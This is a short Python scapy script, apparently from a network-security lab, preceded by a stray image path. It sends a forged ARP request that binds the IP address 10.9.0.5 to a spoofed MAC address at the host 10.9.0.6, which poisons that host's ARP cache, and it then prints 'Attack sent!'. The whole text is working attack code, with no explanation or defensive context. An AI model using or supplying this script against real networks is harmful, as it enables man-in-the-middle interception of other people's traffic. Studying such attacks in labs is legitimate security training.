 #!/usr/bin/env python3
from scapy.all import *
MAC_1 = "da:0d:75:0f:0e:97"
ether = Ether(src=MAC_1, dst="ff:ff:ff:ff:ff:ff")
arp = ARP(psrc="10.9.0.5", hwsrc=MAC_1, pdst="10.9.0.6")
arp.op = 1
frame = ether / arp
sendp(frame, iface="br-ae6439150896")
print("Attack sent!")